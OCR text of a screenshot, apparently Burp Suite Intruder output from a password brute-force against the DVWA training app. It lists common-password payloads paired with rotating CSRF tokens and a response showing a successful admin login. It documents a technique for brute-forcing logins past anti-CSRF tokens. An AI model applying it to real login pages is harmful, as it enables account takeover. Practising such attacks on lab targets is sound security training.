 Payload 1 Payload 2 Status Error Redire... Timeout Length value=' Com
password f8d153617989331aadbec4c... 200 0 4842 139f1d51d2e9b47e1d...
200 1 4833 8c6b236cb1fbbffd5f1...
123456 200 1 4833 f8d153617989331aad...
12345678 139f1d51d2e9b47e1d077c8... 200 0 4804 c44f761bc87b184abf...
qwerty c44f761bc87b184abf8a6e91... 200 0 4804 c6f72c614f7c4e71ba7...
123456789 c6f72c614f7c4e71ba75b3da... 200 0 4804 cbeedc48e4ec6812f9...
12345 cbeedc48e4ec6812f98d431... 200 0 4804 a4fa5249b8c687d5b4...
1234 a4fa5249b8c687d5b46d6d3... 200 0 4804 10f0f0053776e1f98bb...
111111 10f0f0053776e1f98bb950c2... 200 0 4804 7bc1a574228fb42357...
1234567 7bc1a574228fb4235765306... 200 0 4804 612329c0ea8c2c7b09...
dragon 612329c0ea8c2c7b09c9ecb... 200 0 4804 c39a0a045529155b7e...
123123 c39a0a045529155b7ef8e03... 200 0 4804 9316b01013dcc50bc6...
baseball 9316b01013dcc50bc65fd47 200 0 4804 503d9dd264642193d
Response
Raw Render \n Actions
<br />
<br />
<input type="submit" value="Login" name="Login">
<input type='hidden' name='user_token' value='139f1d51d2e9b47e1d077c8580652aeb' />
</form>
<p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />